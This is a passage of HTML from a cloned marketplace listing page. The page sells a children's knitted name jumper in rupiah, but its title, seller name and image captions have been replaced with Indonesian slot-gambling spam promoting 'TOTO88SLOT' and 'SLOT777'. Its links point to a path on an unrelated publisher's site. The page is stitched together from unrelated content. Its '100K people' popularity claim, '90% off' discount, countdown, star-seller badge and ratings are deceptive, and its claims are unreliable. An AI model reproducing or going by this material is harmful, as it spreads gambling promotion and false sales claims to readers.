                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 8" data-delay-src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-delay-srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-original-image-width="2000" data-original-image-height="2000" data-index="8" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="9" data-image-id="6722497805">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 9" data-delay-src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-delay-srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-original-image-width="2000" data-original-image-height="2000" data-index="9" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="10" data-image-id="6356157787">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 10" data-delay-src="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-delay-srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg" data-original-image-width="2000" data-original-image-height="2000" data-index="10" data-src-zoom-image="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                    </li>
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>
            <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10" data-thumbnail-container>
                        <ul data-image-overlay-thumbnail-list class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
                                <li data-index="0" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6845617078">
                                    <img class="wt-skeleton-ui" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 1" data-carousel-thumbnail-image loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                                </li>
                                    <li data-index="1" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="listing-video-1" data-listing-video="true">
                                        <div class="wt-position-relative wt-height-full">
                                            <img class="wt-skeleton-ui" data-carousel-thumbnail-image src="" data-src-delay="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>

                                            <div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                            </div>
                                        </div>
                                    </li>
                                <li data-index="2" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354031418">
                                    <img class="wt-skeleton-ui" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 2" data-carousel-thumbnail-image loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                                </li>
                                <li data-index="3" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6402117407">
                                    <img class="wt-skeleton-ui" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 3" data-carousel-thumbnail-image loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                                </li>
                                <li data-index="4" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354386589">
                                    <img class="wt-skeleton-ui" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 4" data-carousel-thumbnail-image loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                                </li>
                                <li data-index="5" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6285298756">
                                    <img class="wt-skeleton-ui" alt="name yarn jumper for kids" data-carousel-thumbnail-image loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                                </li>
                                <li data-index="6" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6430051759">
                                    <img class="wt-skeleton-ui" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 6" data-carousel-thumbnail-image loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                                </li>
                                <li data-index="7" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7056312285">
                                    <img class="wt-skeleton-ui" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 7" data-carousel-thumbnail-image loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                                </li>
                                <li data-index="8" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6332997945">
                                    <img class="wt-skeleton-ui" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 8" data-carousel-thumbnail-image loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                                </li>
                                <li data-index="9" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6722497805">
                                    <img class="wt-skeleton-ui" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 9" data-carousel-thumbnail-image loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                                </li>
                                <li data-index="10" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6356157787">
                                    <img class="wt-skeleton-ui" alt="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88 image 10" data-carousel-thumbnail-image loading="lazy" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/>
                                </li>
                        </ul>
            </div>
    </div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <a class="wt-text-link wt-text-link-underline" href="https://www.klett-usa.com/impuls-deutsch/">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to TOTO88SLOT
    </a>
    </div>
<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div data-report-item-form-container class="wt-display-none">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
    </div>
    <form data-report-item-form action="/add_report.php" method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element" id="report-item-choices" data-report-item-choices>
                    <optgroup>
                        <option value="default">Pilih alasan?</option>
                        <option value="order-problem">Ada masalah dengan pesanan saya</option>
                        <option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
                        <option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan TOTO88SLOT</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Pilih alasan?</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
                <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke TOTO88SLOT dengan membuka kasus.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Laporkan masalah dengan pesanan
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
                <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href='/legal/ip' target='_blank'>Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        Lihat daftar barang dan bahan terlarang
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Baca kebijakan konten dewasa kami
                    </a>
                </div>
                <div data-report-reason class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">Itu pornografi</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
                <textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Pastikan untuk menambahkan lebih banyak rincian.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
                </div>
            </div>
        </div>
        <div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
        </div>
        <div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
            <input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf"/>
            <input type="hidden" name="target_id" value="4302118744"/>
            <input type="hidden" name="target_type" value="listing"/>
            <input type='hidden' name='send_report' value='true'/>
            <input type='hidden' name='ref' value="unknown"/>
            <input type='hidden' name='platform' value="web"/>
            <input type='hidden' name='search_query' value=""/>
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button type="button" class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div>
                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="TOTO88SLOT-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"TOTO88SLOT\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":4302118744,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformTOTO88SLOTApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":4302118744,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical ">Banyak Disukai. 100K orang daftar ini dalam 24 jam terakhir.</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap" data-selector="price-only" data-buy-box-region="price">
        <p class="wt-text-title-larger wt-mr-xs-1
                wt-text-slime
            ">
        <span class="wt-screen-reader-only">Harga:</span>
        Rp 10.000-,
    </p>
        <p class="wt-text-caption wt-sem-text-secondary">
            <span class="wt-screen-reader-only">Normal:</span>
            <span class="wt-text-strikethrough  ">
                Rp 100,000+
            </span>
        </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

</div>
</div>
                                <div class="wt-ml-xs-2">
                                    <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
        <strong>90% off</strong>

</span>
                                </div>
        </div>
                <div class="wt-mb-xs-1  ">
                        <div id="sale-ending-soon-countdown">
    <p class="wt-text-title-01 wt-sem-text-monetary-value" data-24-hour-sale-wrapper>
        Diskon segera berahir <span class='listing-24-sale-countdown' data-end-date=1757519999>00:00</span>
    </p>
</div>
                    
                </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Syarat dan ketentuan (berlaku)
        </div>
</div>
        
        
            <div class="wt-mt-xs-1 wt-mb-xs-1">
                <h1 data-buy-box-listing-title="true" tabindex="0" class="wt-line-height-tight wt-break-word wt-text-body">
                    
    <p style="text-align: justify;">TOTO88SLOT situs link slot gacor hari ini pola gacor SLOT777 Maxwin terbaru, slot88 online gampang menang terpercaya penyedia link situs slot gacor 2025.</p>
</h1>
            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://www.klett-usa.com/impuls-deutsch/" class="wt-text-link-no-underline wt-sem-text-primary">
        TOTO88SLOT
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experience?they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="4.8554"/>
    <input type="hidden" name="rating" value="4.8554"/>
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    <div class="wt-validation wt-mb-xs-2" data-selector="listing-page-variation" data-variation-number="0">
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-label--small" id="label-variation-selector-0">
        <span data-label>
        Color
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select id="variation-selector-0" class="wt-select__element " data-variation-number="0" aria-labelledby="label-variation-selector-0">
        <option value="" selected>
    Select an option
</option><option value="5402702107">
    Sky Blue (Rp 385,057 - Rp 494,253)
</option><option value="5547581393">
    Baby Pink (Rp 385,057 - Rp 494,253)
</option><option value="5566506200">
    Apple Green (Rp 385,057 - Rp 494,253)
</option><option value="5379165717">
    Greyish Blue (Rp 327,586 - Rp 436,782)
</option><option value="5399428470">
    Lilac (Rp 327,586 - Rp 436,782)
</option><option value="5399428472">
    Light Green (Rp 327,586 - Rp 436,782)
</option><option value="5379165725">
    White (Rp 327,586 - Rp 436,782)
</option><option value="5379165733">
    Burgundy (Rp 327,586 - Rp 436,782)
</option><option value="5399428498">
    Light Pink (Rp 327,586 - Rp 436,782)
</option><option value="5379165747">
    Rose Pink (Rp 327,586 - Rp 436,782)
</option><option value="5379165753">
    Beige (Rp 327,586 - Rp 436,782)
</option><option value="5399428530">
    Golden Brown (Rp 327,586 - Rp 436,782)
</option><option value="5399428546">
    Apricot (Rp 327,586 - Rp 436,782)
</option><option value="5379165785">
    Brown (Rp 327,586 - Rp 436,782)
</option><option value="5399428566">
    Navy Blue (Rp 258,621 - Rp 436,782)
</option><option value="5399428574">
    Burnt Orange (Rp 327,586 - Rp 436,782)
</option><option value="5399428582">
    Snow White Sparkle (Rp 327,586 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-0" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div><div class="wt-validation wt-mb-xs-2" data-selector="listing-page-variation" data-variation-number="1">
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-label--small" id="label-variation-selector-1">
        <span data-label>
        Size | Add on
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select id="variation-selector-1" class="wt-select__element " data-variation-number="1" aria-labelledby="label-variation-selector-1">
        <option value="" selected>
    Select an option
</option><option value="5379165675">
    1-3M|Name Only (Rp 258,621 - Rp 385,057)
</option><option value="5379165679">
    1-3M|Name+1Element (Rp 379,310 - Rp 436,782)
</option><option value="5399428414">
    3-6M|Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5399428416">
    3-6M|Name+1Element (Rp 379,310 - Rp 436,782)
</option><option value="5379165681">
    3-6M|Name+2Element (Rp 436,782 - Rp 494,253)
</option><option value="5399428422">
    6-9M|Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5399428426">
    6-9M|Name+1Element (Rp 379,310 - Rp 436,782)
</option><option value="5379165683">
    6-9M|Name+2Element (Rp 436,782 - Rp 494,253)
</option><option value="5399428430">
    9-12M|Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5379165687">
    9-12M|Name+1Element (Rp 379,310 - Rp 436,782)
</option><option value="5379165693">
    9-12M|Name+2Element (Rp 379,310 - Rp 494,253)
</option><option value="5399428440">
    12-18M|Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5379165697">
    12-18M|Name+1Element (Rp 379,310 - Rp 436,782)
</option><option value="5379165701">
    12-18M|Name+2Element (Rp 436,782 - Rp 494,253)
</option><option value="5379165703">
    18-24M|Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5399428448">
    18-24M|Name+1Element (Rp 379,310 - Rp 436,782)
